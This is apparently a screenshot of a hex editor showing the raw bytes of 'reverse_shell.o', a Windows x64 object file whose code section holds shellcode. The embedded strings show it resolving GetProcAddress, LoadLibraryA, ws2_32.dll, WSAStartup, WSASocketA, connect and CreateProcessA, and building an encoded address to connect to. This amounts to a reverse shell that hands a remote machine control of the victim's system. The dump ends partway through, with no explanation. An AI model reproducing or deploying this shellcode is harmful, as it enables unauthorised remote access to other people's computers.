 File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex
mov
Startup reverse_shell.o ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 64 86 01 00 13 87 68 61 57 03 00 00 08 00 00 00 d†...‡haW.......
0010h: 00 00 00 00 2E 74 65 78 74 00 00 00 00 00 00 00 .....text.......
0020h: 00 00 00 00 1B 03 00 00 3C 00 00 00 57 03 00 00 ........<...W...
0030h: 00 00 00 00 00 00 00 00 20 00 50 60 48 83 EC 30 ........ .P`Hƒì0
0040h: 48 83 E4 F0 48 83 CC 08 48 31 C9 65 48 8B 41 60 HƒäðHƒÌ.H1ÉeH‹A`
0050h: 48 8B 40 18 48 8B 70 20 48 AD 48 96 48 AD 48 8B H‹@.H‹p H-H–H-H‹
0060h: 58 20 4D 31 C0 44 8B 43 3C 4C 89 C2 48 01 DA 49 X M1ÀD‹C<L‰ÂH.ÚI
0070h: C7 C2 77 FF FF FF 49 F7 D2 46 8B 04 12 49 01 D8 ÇÂwÿÿÿI÷ÒF‹..I.Ø
0080h: 48 31 F6 41 8B 70 20 48 01 DE 48 31 C9 49 B9 47 H1öA‹p H.ÞH1ÉI¹G
0090h: 65 74 50 72 6F 63 41 48 FF C1 48 31 C0 8B 04 8E etProcAHÿÁH1À‹.Ž
00A0h: 48 01 D8 4C 39 08 75 EF 48 31 F6 41 8B 70 24 48 H.ØL9.uïH1öA‹p$H
00B0h: 01 DE 66 8B 0C 4E 48 31 F6 41 8B 70 1C 48 01 DE .Þf‹.NH1öA‹p.H.Þ
00C0h: 48 31 D2 8B 14 8E 48 01 DA 48 89 D7 48 89 D8 48 H1Ò‹.ŽH.ÚH‰×H‰ØH
00D0h: 89 DE 49 89 E5 48 31 DB 53 48 BB 4C 69 62 72 61 ‰ÞI‰åH1ÛSH»Libra
00E0h: 72 79 41 53 68 4C 6F 61 64 48 C1 24 24 20 54 48 ryAShLoadHÁ$$ TH
00F0h: 83 04 24 04 5A 48 89 C1 48 83 EC 28 48 83 E4 F0 ƒ.$.ZH‰ÁHƒì(Hƒäð
0100h: FF D7 4C 89 EC 49 89 C4 49 89 E5 48 BB 50 72 6F ÿ×L‰ìI‰ÄI‰åH»Pro
0110h: 63 65 73 73 69 53 80 74 24 07 69 68 45 78 69 74 cessiS€t$.ihExit
0120h: 48 C1 24 24 20 54 48 83 04 24 04 5A 48 89 F1 48 HÁ$$ THƒ.$.ZH‰ñH
0130h: 83 EC 28 48 83 E4 F0 FF D7 4C 89 EC 49 89 C6 49 ƒì(Hƒäðÿ×L‰ìI‰ÆI
0140h: 89 E5 48 BB 33 32 2E 64 6C 6C 69 69 53 66 81 74 ‰åH»32.dlliiSf.t
0150h: 24 06 69 69 68 77 73 32 5F 48 C1 24 24 20 54 48 $.iihws2_HÁ$$ TH
0160h: 83 04 24 04 59 48 83 EC 28 48 83 E4 F0 41 FF D4 ƒ.$.YHƒì(HƒäðAÿÔ
0170h: 4C 89 EC 49 89 C7 49 89 E5 48 BB 74 61 72 74 75 L‰ìI‰ÇI‰åH»tartu
0180h: 70 69 69 53 66 81 74 24 06 69 69 68 57 53 41 53 piiSf.t$.iihWSAS
0190h: 48 C1 24 24 20 54 48 83 04 24 04 5A 4C 89 F9 48 HÁ$$ THƒ.$.ZL‰ùH
01A0h: 83 EC 28 48 83 E4 F0 FF D7 4C 89 EC 49 89 E5 31 ƒì(Hƒäðÿ×L‰ìI‰å1
01B0h: D2 66 BA 02 02 48 29 D4 48 29 D4 48 89 E1 48 87 Òfº..H)ÔH)ÔH‰áH‡
01C0h: CA 48 83 EC 28 48 83 E4 F0 FF D0 4C 89 EC 49 89 ÊHƒì(HƒäðÿÐL‰ìI‰
01D0h: E5 48 BB 6F 63 6B 65 74 41 69 69 53 66 81 74 24 åH»ocketAiiSf.t$
01E0h: 06 69 69 68 57 53 41 53 48 C1 24 24 20 54 48 83 .iihWSASHÁ$$ THƒ
01F0h: 04 24 04 5A 4C 89 F9 48 83 EC 28 48 83 E4 F0 FF .$.ZL‰ùHƒì(Hƒäðÿ
0200h: D7 4C 89 EC 49 89 E5 6A 06 6A 01 6A 02 59 5A 41 ×L‰ìI‰åj.j.j.YZA
0210h: 58 4D 31 C9 41 51 41 51 48 83 EC 28 48 83 E4 F0 XM1ÉAQAQHƒì(Hƒäð
0220h: FF D0 4C 89 EC 48 89 C3 53 49 89 E5 48 BB 63 6F ÿÐL‰ìH‰ÃSI‰åH»co
0230h: 6E 6E 65 63 74 69 53 80 74 24 07 69 48 89 E2 4C nnectiS€t$.iH‰âL
0240h: 89 F9 48 83 EC 28 48 83 E4 F0 FF D7 4C 89 EC 49 ‰ùHƒì(Hƒäðÿ×L‰ìI
0250h: 89 E5 BB 78 82 6E AB 83 F3 FF 48 C1 E3 10 6A FF ‰å»x‚n«ƒóÿHÁã.jÿ
0260h: 66 68 D9 55 48 F7 14 24 48 03 1C 24 48 C1 E3 10 fhÙUH÷.$H..$HÁã.
0270h: B3 02 4C 89 EC 48 89 D9 59 49 89 E5 53 48 89 CB ³.L‰ìH‰ÙYI‰åSH‰Ë
0280h: 48 89 E2 6A 10 41 58 48 83 EC 28 48 83 E4 F0 FF H‰âj.AXHƒì(Hƒäðÿ
0290h: D0 4C 89 EC 53 49 89 E5 48 BB 6F 63 65 73 73 41 ÐL‰ìSI‰åH»ocessA
02A0h: 69 69 53 66 81 74 24 06 69 69 48 BB 43 72 65 61 iiSf.t$.iiH»Crea
02B0h: 74 65 50 72 53 48 89 F1 48 89 E2 48 83 EC 28 48 tePrSH‰ñH‰âHƒì(H